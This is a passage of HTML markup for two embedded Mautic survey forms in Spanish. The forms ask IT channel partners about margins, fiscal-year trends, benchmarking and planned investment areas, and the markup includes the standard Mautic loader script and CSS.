                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_Software1" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Software1" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Software1" type="radio" value="Software">
                        Software
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_Servicios2" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Servicios2" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Servicios2" type="radio" value="Servicios">
                        Servicios
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_IoTBigDataBusinessIntelligence3" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_IoTBigDataBusinessIntelligence3" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_IoTBigDataBusinessIntelligence3" type="radio" value="IoT /Big Data /Business Intelligence">
                        IoT /Big Data /Business Intelligence
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_Nube4" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Nube4" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Nube4" type="radio" value="Nube">
                        Nube
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_teniendo_en_cuenta_todo_s_Ningunadelasanteriores5" for="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Ningunadelasanteriores5" class="mauticform-radiogrp-label">
                        <input name="mauticform[teniendo_en_cuenta_todo_s]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_teniendo_en_cuenta_todo_s_Ningunadelasanteriores5" type="radio" value="Ninguna de las anteriores">
                        Ninguna de las anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_cual_es_el_margen_bruto_p" data-validate="cual_es_el_margen_bruto_p" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-16 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_251">¿Cuál es el margen bruto promedio por producto retenido por su organización excluyendo rebates y otros incentivos, de la reventa de hardware / software?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_p_250" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_250" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_p]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_250" type="radio" value="25%+">
                        25%+
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_p_15a251" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_15a251" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_p]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_15a251" type="radio" value="15% a 25%">
                        15% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_p_10a152" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_10a152" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_p]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_10a152" type="radio" value="10% a 15%">
                        10% a 15%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_p_5a103" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_5a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_p]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_5a103" type="radio" value="5% a 10%">
                        5% a 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_p_Menosde54" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_Menosde54" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_p]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_p_Menosde54" type="radio" value="Menos de 5%">
                        Menos de 5%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_cual_es_el_margen_bruto_c" data-validate="cual_es_el_margen_bruto_c" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-17 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_251">¿Cuál es el margen bruto combinado de su organización, incluyendo los servicios?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_c_250" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_250" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_250" type="radio" value="25%+">
                        25%+
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_c_15a251" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_15a251" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_15a251" type="radio" value="15% a 25%">
                        15% a 25%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_c_10a152" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_10a152" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_10a152" type="radio" value="10% a 15%">
                        10% a 15%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_c_5a103" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_5a103" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_5a103" type="radio" value="5% a 10%">
                        5% a 10%
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_el_margen_bruto_c_Menosde54" for="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_Menosde54" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_el_margen_bruto_c]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_el_margen_bruto_c_Menosde54" type="radio" value="Menos de 5%">
                        Menos de 5%
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_mirando_su_ano_fiscal_act" data-validate="mirando_su_ano_fiscal_act" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-18 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Creciente1">Mirando su año fiscal actual, ¿Cómo describiría el margen de sus servicios comparado a años anteriores?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_mirando_su_ano_fiscal_act_Creciente0" for="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Creciente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[mirando_su_ano_fiscal_act]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Creciente0" type="radio" value="Creciente">
                        Creciente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_mirando_su_ano_fiscal_act_Nula1" for="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Nula1" class="mauticform-radiogrp-label">
                        <input name="mauticform[mirando_su_ano_fiscal_act]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Nula1" type="radio" value="Nula">
                        Nula
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_mirando_su_ano_fiscal_act_Decreciente2" for="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Decreciente2" class="mauticform-radiogrp-label">
                        <input name="mauticform[mirando_su_ano_fiscal_act]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_mirando_su_ano_fiscal_act_Decreciente2" type="radio" value="Decreciente">
                        Decreciente
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentfinancial_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-19">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmentfinancial_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmentfinancial_id" value="104">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmentfinancial_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmentfinancial_name" value="formcloudpracticeassessmentfinancial">

        
<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                    <div>
                        <!-- <script type="text/javascript" src="https://westconcol.enube.me/form/generate.js?id=105"></script> -->
                        
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://westconcol.enube.me/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://westconcol.enube.me';
        var MauticLang   = {
            'submittingMessage': "Por favor espere..."
        }
    }
</script>




<style type="text/css" scoped>
    .mauticform_wrapper { max-width: 600px; margin: 10px auto; }
    .mauticform-innerform {}
    .mauticform-post-success {}
    .mauticform-name { font-weight: bold; font-size: 1.5em; margin-bottom: 3px; }
    .mauticform-description { margin-top: 2px; margin-bottom: 10px; }
    .mauticform-error { margin-bottom: 10px; color: red; }
    .mauticform-message { margin-bottom: 10px;color: green; }
    .mauticform-row { display: block; margin-bottom: 20px; }
    .mauticform-label { font-size: 1.1em; display: block; font-weight: bold; margin-bottom: 5px; }
    .mauticform-row.mauticform-required .mauticform-label:after { color: #e32; content: " *"; display: inline; }
    .mauticform-helpmessage { display: block; font-size: 0.9em; margin-bottom: 3px; }
    .mauticform-errormsg { display: block; color: red; margin-top: 2px; }
    .mauticform-selectbox, .mauticform-input, .mauticform-textarea { width: 100%; padding: 0.5em 0.5em; border: 1px solid #CCC; background: #fff; box-shadow: 0px 0px 0px #fff inset; border-radius: 4px; box-sizing: border-box; }
    .mauticform-checkboxgrp-row {}
    .mauticform-checkboxgrp-label { font-weight: normal; }
    .mauticform-checkboxgrp-checkbox {}
    .mauticform-radiogrp-row {}
    .mauticform-radiogrp-label { font-weight: normal; }
    .mauticform-radiogrp-radio {}
    .mauticform-button-wrapper .mauticform-button.btn-default, .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default { color: #5d6c7c;background-color: #ffffff;border-color: #dddddd;}
    .mauticform-button-wrapper .mauticform-button, .mauticform-pagebreak-wrapper .mauticform-pagebreak { display: inline-block;margin-bottom: 0;font-weight: 600;text-align: center;vertical-align: middle;cursor: pointer;background-image: none;border: 1px solid transparent;white-space: nowrap;padding: 6px 12px;font-size: 13px;line-height: 1.3856;border-radius: 3px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
    .mauticform-button-wrapper .mauticform-button.btn-default[disabled], .mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] { background-color: #ffffff; border-color: #dddddd; opacity: 0.75; cursor: not-allowed; }
    .mauticform-pagebreak-wrapper .mauticform-button-wrapper {  display: inline; }
</style>
<div id="mauticform_wrapper_formcloudpracticeassessmentstrategy" class="mauticform_wrapper">
    <form autocomplete="false" role="form" method="post" action="https://westconcol.enube.me/form/submit?formId=105" id="mauticform_formcloudpracticeassessmentstrategy" data-mautic-form="formcloudpracticeassessmentstrategy" enctype="multipart/form-data">
        <div class="mauticform-error" id="mauticform_formcloudpracticeassessmentstrategy_error"></div>
        <div class="mauticform-message" id="mauticform_formcloudpracticeassessmentstrategy_message"></div>
        <div class="mauticform-innerform">

            
          <div class="mauticform-page-wrapper mauticform-page-1" data-mautic-form-page="1">

            <div id="mauticform_formcloudpracticeassessmentstrategy_strategy" class="mauticform-row mauticform-freetext mauticform-field-1">    
                <h3 id="mauticform_label_formcloudpracticeassessmentstrategy_strategy" for="mauticform_input_formcloudpracticeassessmentstrategy_strategy" class="mauticform-label">
                    Estrategia
                </h3>
                <div id="mauticform_input_formcloudpracticeassessmentstrategy_strategy" name="mauticform[strategy]" value="" class="mauticform-freetext">
                    
                </div>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_email" data-validate="email" data-validation-type="text" class="mauticform-row mauticform-text mauticform-field-2 mauticform-required">
                <label id="mauticform_label_formcloudpracticeassessmentstrategy_email" for="mauticform_input_formcloudpracticeassessmentstrategy_email" class="mauticform-label">Correo Electrónico</label>
                <input id="mauticform_input_formcloudpracticeassessmentstrategy_email" name="mauticform[email]" value="" class="mauticform-input" type="text">
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_consulta_regularmente_con" data-validate="consulta_regularmente_con" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-3 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_consulta_regularmente_con_Si1">¿Consulta regularmente con analistas (internos o externos) para llevar a cabo las metas de su organización y modelos de negocio de transición?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_consulta_regularmente_con_Si0" for="mauticform_radiogrp_radio_consulta_regularmente_con_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[consulta_regularmente_con]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_consulta_regularmente_con_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_consulta_regularmente_con_Planeado1" for="mauticform_radiogrp_radio_consulta_regularmente_con_Planeado1" class="mauticform-radiogrp-label">
                        <input name="mauticform[consulta_regularmente_con]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_consulta_regularmente_con_Planeado1" type="radio" value="Planeado">
                        Planeado
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_consulta_regularmente_con_No2" for="mauticform_radiogrp_radio_consulta_regularmente_con_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[consulta_regularmente_con]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_consulta_regularmente_con_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_su_organizacion_se_compar" data-validate="su_organizacion_se_compar" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-4 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_su_organizacion_se_compar_Frecuentemente1">¿Su organización se compara con otros Partners en su campo?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_su_organizacion_se_compar_Frecuentemente0" for="mauticform_radiogrp_radio_su_organizacion_se_compar_Frecuentemente0" class="mauticform-radiogrp-label">
                        <input name="mauticform[su_organizacion_se_compar]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_su_organizacion_se_compar_Frecuentemente0" type="radio" value="Frecuentemente">
                        Frecuentemente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_su_organizacion_se_compar_Ocasionalmente1" for="mauticform_radiogrp_radio_su_organizacion_se_compar_Ocasionalmente1" class="mauticform-radiogrp-label">
                        <input name="mauticform[su_organizacion_se_compar]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_su_organizacion_se_compar_Ocasionalmente1" type="radio" value="Ocasionalmente">
                        Ocasionalmente
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_su_organizacion_se_compar_Noestoysegurodecomo2" for="mauticform_radiogrp_radio_su_organizacion_se_compar_Noestoysegurodecomo2" class="mauticform-radiogrp-label">
                        <input name="mauticform[su_organizacion_se_compar]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_su_organizacion_se_compar_Noestoysegurodecomo2" type="radio" value="No estoy seguro de cómo">
                        No estoy seguro de cómo
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_su_organizacion_se_compar_Noestoyinteresado3" for="mauticform_radiogrp_radio_su_organizacion_se_compar_Noestoyinteresado3" class="mauticform-radiogrp-label">
                        <input name="mauticform[su_organizacion_se_compar]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_su_organizacion_se_compar_Noestoyinteresado3" type="radio" value="No estoy interesado">
                        No estoy interesado
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_si_el_cambio_esta_involuc" data-validate="si_el_cambio_esta_involuc" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-5 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_Si1">Si el cambio está involucrado en sus objetivos comerciales ¿tiene un plan para administrar su flujo de efectivo?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_si_el_cambio_esta_involuc_Si0" for="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_Si0" class="mauticform-radiogrp-label">
                        <input name="mauticform[si_el_cambio_esta_involuc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_Si0" type="radio" value="Si">
                        Si
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_si_el_cambio_esta_involuc_Planeado1" for="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_Planeado1" class="mauticform-radiogrp-label">
                        <input name="mauticform[si_el_cambio_esta_involuc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_Planeado1" type="radio" value="Planeado">
                        Planeado
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_si_el_cambio_esta_involuc_No2" for="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_No2" class="mauticform-radiogrp-label">
                        <input name="mauticform[si_el_cambio_esta_involuc]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_si_el_cambio_esta_involuc_No2" type="radio" value="No">
                        No
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_seleccione_las_areas_en_l" data-validate="seleccione_las_areas_en_l" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-6 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Centrodedatos1">Seleccione las areas en las cuales vea a su organización invirtiendo en los próximos 3 años. (Seleccione todas las que apliquen)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Centrodedatos0" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Centrodedatos0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Centrodedatos0" type="checkbox" value="Centro de datos">
                        Centro de datos
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Empleados1" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Empleados1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Empleados1" type="checkbox" value="Empleados">
                        Empleados
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Ofertadeservicios2" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Ofertadeservicios2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Ofertadeservicios2" type="checkbox" value="Oferta de servicios">
                        Oferta de servicios
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Desarrollodetecnologia3" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Desarrollodetecnologia3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Desarrollodetecnologia3" type="checkbox" value="Desarrollo de tecnología">
                        Desarrollo de tecnología
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Sistemas4" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Sistemas4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Sistemas4" type="checkbox" value="Sistemas">
                        Sistemas
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Otra5" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Otra5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Otra5" type="checkbox" value="Otra">
                        Otra
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_seleccione_las_areas_en_l_Sinfondosparainvertir6" for="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Sinfondosparainvertir6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[seleccione_las_areas_en_l][]" id="mauticform_checkboxgrp_checkbox_seleccione_las_areas_en_l_Sinfondosparainvertir6" type="checkbox" value="Sin fondos para invertir">
                        Sin fondos para invertir
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentstrategy_cual_de_las_siguientes_op" data-validate="cual_de_las_siguientes_op" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-7 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Hardware1">¿Cuál de las siguientes opciones considera como un área de crecimiento para su negocio en los próximos 12 meses?</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Hardware0" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Hardware0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Hardware0" type="checkbox" value="Hardware">
                        Hardware
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Software1" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Software1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Software1" type="checkbox" value="Software">
                        Software
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_IoT2" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_IoT2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_IoT2" type="checkbox" value="IoT">
                        IoT
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Seguridad3" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Seguridad3" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Seguridad3" type="checkbox" value="Seguridad">
                        Seguridad
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_BigDataandAnalytics4" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_BigDataandAnalytics4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_BigDataandAnalytics4" type="checkbox" value="Big Data and Analytics">
                        Big Data and Analytics
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Nube5" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Nube5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Nube5" type="checkbox" value="Nube">
                        Nube
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Servicios6" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Servicios6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Servicios6" type="checkbox" value="Servicios">
                        Servicios
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Automatizacion7" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Automatizacion7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Automatizacion7" type="checkbox" value="Automatización">
                        Automatización
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_AsaService8" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_AsaService8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_AsaService8" type="checkbox" value="As-a-Service">
                        As-a-Service
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_las_siguientes_op_Colaboracion9" for="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Colaboracion9" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_las_siguientes_op][]" id="mauticform_checkboxgrp_checkbox_cual_de_las_siguientes_op_Colaboracion9" type="checkbox" value="Colaboración">
                        Colaboración
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
